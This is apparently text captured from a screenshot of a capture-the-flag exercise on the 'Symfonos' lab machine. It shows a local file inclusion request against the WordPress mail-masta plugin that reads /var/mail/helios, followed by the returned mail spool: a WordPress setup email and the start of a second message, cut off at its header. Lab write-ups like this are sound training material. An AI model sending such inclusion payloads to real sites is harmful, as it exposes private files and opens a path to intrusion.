 view-source:http://192.168.1.53/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios
ChatGPT PayloadsAllTheThings HackTricks Hack The Box Machines - Search ...
83 Received: by symfonos.localdomain (Postfix, from userid 1000)
84 id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT)
85 To: helios@blah.com
86 Subject: New WordPress Site
87 X-PHP-Originating-Script: 1000:class-phpmailer.php
88 Date: Sat, 29 Jun 2019 00:46:02 +0000
89 From: WordPress <wordpress@192.168.201.134>
90 Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134>
91 X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
92 MIME-Version: 1.0
93 Content-Type: text/plain; charset=UTF-8
94
95 Your new WordPress site has been successfully set up at:
96
97 http://192.168.201.134/h3l105
98
99 You can log in to the administrator account with the following information:
100
101 Username: admin
102 Password: The password you chose during installation.
103 Log in here: http://192.168.201.134/h3l105/wp-login.php
104
105 We hope you enjoy your new site. Thanks!
106
107 --The WordPress Team
108 https://wordpress.org/
109
110
111 --2EE7C40AB0.1692131578/symfonos.localdomain--
112
113 From test@symfonos.localdomain  Tue Aug 15 19:50:29 2023
114 Return-Path: <test@symfonos.localdomain>
115 X-Original-To: helios
116 Delivered-To: helios@symfonos.localdomain
117 Received: from unknown (unknown [192.168.1.58])
118 by symfonos.localdomain (Postfix) with SMTP id 8557C4002E
119 for <helios>; Tue, 15 Aug 2023 19:50:01 -0500 (CDT)